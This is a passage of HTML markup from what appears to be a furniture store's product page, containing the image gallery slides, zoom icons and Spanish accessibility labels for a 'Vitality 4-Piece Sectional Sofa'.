        <img src="//emfurn.com/cdn/shop/products/eei-4113-cha_7.jpg?v=1605300216&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4113-cha_7.jpg?v=1605300216&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4113-cha_7.jpg?v=1605300216&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4113-cha_7.jpg?v=1605300216&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4113-cha_7.jpg?v=1605300216&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4113-cha_7.jpg?v=1605300216&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4113-cha_7.jpg?v=1605300216&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4113-cha_7.jpg?v=1605300216&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4113-cha_7.jpg?v=1605300216&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4113-cha_7.jpg?v=1605300216&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4113-cha_7.jpg?v=1605300216&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4113-cha_7.jpg?v=1605300216&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4113-cha_7.jpg?v=1605300216&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="7831092068437">
      <span class="visually-hidden">
        Abrir elemento multimedia 8 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-7831092101205"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-7831092101205"
            data-alt="Vitality 4-Piece Sectional Sofa"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-4113-cha_8.jpg?v=1605300216&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4113-cha_8.jpg?v=1605300216&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4113-cha_8.jpg?v=1605300216&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4113-cha_8.jpg?v=1605300216&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4113-cha_8.jpg?v=1605300216&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4113-cha_8.jpg?v=1605300216&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4113-cha_8.jpg?v=1605300216&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4113-cha_8.jpg?v=1605300216&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4113-cha_8.jpg?v=1605300216&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4113-cha_8.jpg?v=1605300216&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4113-cha_8.jpg?v=1605300216&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4113-cha_8.jpg?v=1605300216&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4113-cha_8.jpg?v=1605300216&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-4113-cha_8.jpg?v=1605300216&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4113-cha_8.jpg?v=1605300216&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4113-cha_8.jpg?v=1605300216&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4113-cha_8.jpg?v=1605300216&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4113-cha_8.jpg?v=1605300216&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4113-cha_8.jpg?v=1605300216&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4113-cha_8.jpg?v=1605300216&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4113-cha_8.jpg?v=1605300216&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4113-cha_8.jpg?v=1605300216&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4113-cha_8.jpg?v=1605300216&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4113-cha_8.jpg?v=1605300216&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4113-cha_8.jpg?v=1605300216&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4113-cha_8.jpg?v=1605300216&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="7831092101205">
      <span class="visually-hidden">
        Abrir elemento multimedia 9 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-7831092133973"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-7831092133973"
            data-alt="Vitality 4-Piece Sectional Sofa"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-4113-cha_9.jpg?v=1605300216&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4113-cha_9.jpg?v=1605300216&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4113-cha_9.jpg?v=1605300216&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4113-cha_9.jpg?v=1605300216&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4113-cha_9.jpg?v=1605300216&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4113-cha_9.jpg?v=1605300216&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4113-cha_9.jpg?v=1605300216&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4113-cha_9.jpg?v=1605300216&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4113-cha_9.jpg?v=1605300216&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4113-cha_9.jpg?v=1605300216&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4113-cha_9.jpg?v=1605300216&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4113-cha_9.jpg?v=1605300216&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4113-cha_9.jpg?v=1605300216&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-4113-cha_9.jpg?v=1605300216&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4113-cha_9.jpg?v=1605300216&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4113-cha_9.jpg?v=1605300216&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4113-cha_9.jpg?v=1605300216&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4113-cha_9.jpg?v=1605300216&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4113-cha_9.jpg?v=1605300216&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4113-cha_9.jpg?v=1605300216&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4113-cha_9.jpg?v=1605300216&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4113-cha_9.jpg?v=1605300216&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4113-cha_9.jpg?v=1605300216&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4113-cha_9.jpg?v=1605300216&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4113-cha_9.jpg?v=1605300216&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4113-cha_9.jpg?v=1605300216&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="7831092133973">
      <span class="visually-hidden">
        Abrir elemento multimedia 10 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-7831092166741"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-7831092166741"
            data-alt="Vitality 4-Piece Sectional Sofa"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-4113-cha_10.jpg?v=1605300217&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4113-cha_10.jpg?v=1605300217&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4113-cha_10.jpg?v=1605300217&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4113-cha_10.jpg?v=1605300217&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4113-cha_10.jpg?v=1605300217&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4113-cha_10.jpg?v=1605300217&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4113-cha_10.jpg?v=1605300217&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4113-cha_10.jpg?v=1605300217&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4113-cha_10.jpg?v=1605300217&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4113-cha_10.jpg?v=1605300217&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4113-cha_10.jpg?v=1605300217&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4113-cha_10.jpg?v=1605300217&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4113-cha_10.jpg?v=1605300217&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-4113-cha_10.jpg?v=1605300217&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4113-cha_10.jpg?v=1605300217&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4113-cha_10.jpg?v=1605300217&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4113-cha_10.jpg?v=1605300217&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4113-cha_10.jpg?v=1605300217&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4113-cha_10.jpg?v=1605300217&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4113-cha_10.jpg?v=1605300217&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4113-cha_10.jpg?v=1605300217&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4113-cha_10.jpg?v=1605300217&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4113-cha_10.jpg?v=1605300217&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4113-cha_10.jpg?v=1605300217&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4113-cha_10.jpg?v=1605300217&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4113-cha_10.jpg?v=1605300217&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="7831092166741">
      <span class="visually-hidden">
        Abrir elemento multimedia 11 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-7831092199509"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-7831092199509"
            data-alt="Vitality 4-Piece Sectional Sofa"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-4113-cha_11.jpg?v=1605300218&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4113-cha_11.jpg?v=1605300218&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4113-cha_11.jpg?v=1605300218&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4113-cha_11.jpg?v=1605300218&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4113-cha_11.jpg?v=1605300218&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4113-cha_11.jpg?v=1605300218&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4113-cha_11.jpg?v=1605300218&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4113-cha_11.jpg?v=1605300218&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4113-cha_11.jpg?v=1605300218&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4113-cha_11.jpg?v=1605300218&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4113-cha_11.jpg?v=1605300218&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4113-cha_11.jpg?v=1605300218&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4113-cha_11.jpg?v=1605300218&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-4113-cha_11.jpg?v=1605300218&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4113-cha_11.jpg?v=1605300218&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4113-cha_11.jpg?v=1605300218&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4113-cha_11.jpg?v=1605300218&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4113-cha_11.jpg?v=1605300218&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4113-cha_11.jpg?v=1605300218&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4113-cha_11.jpg?v=1605300218&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4113-cha_11.jpg?v=1605300218&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4113-cha_11.jpg?v=1605300218&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4113-cha_11.jpg?v=1605300218&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4113-cha_11.jpg?v=1605300218&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4113-cha_11.jpg?v=1605300218&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4113-cha_11.jpg?v=1605300218&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="7831092199509">
      <span class="visually-hidden">
        Abrir elemento multimedia 12 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-7831092232277"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-7831092232277"
            data-alt="Vitality 4-Piece Sectional Sofa"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-4113-whi_1.jpg?v=1605300218&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4113-whi_1.jpg?v=1605300218&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4113-whi_1.jpg?v=1605300218&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4113-whi_1.jpg?v=1605300218&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4113-whi_1.jpg?v=1605300218&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4113-whi_1.jpg?v=1605300218&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4113-whi_1.jpg?v=1605300218&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4113-whi_1.jpg?v=1605300218&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4113-whi_1.jpg?v=1605300218&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4113-whi_1.jpg?v=1605300218&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4113-whi_1.jpg?v=1605300218&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4113-whi_1.jpg?v=1605300218&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4113-whi_1.jpg?v=1605300218&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-4113-whi_1.jpg?v=1605300218&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4113-whi_1.jpg?v=1605300218&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4113-whi_1.jpg?v=1605300218&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4113-whi_1.jpg?v=1605300218&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4113-whi_1.jpg?v=1605300218&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4113-whi_1.jpg?v=1605300218&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4113-whi_1.jpg?v=1605300218&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4113-whi_1.jpg?v=1605300218&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4113-whi_1.jpg?v=1605300218&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4113-whi_1.jpg?v=1605300218&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4113-whi_1.jpg?v=1605300218&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4113-whi_1.jpg?v=1605300218&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4113-whi_1.jpg?v=1605300218&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) 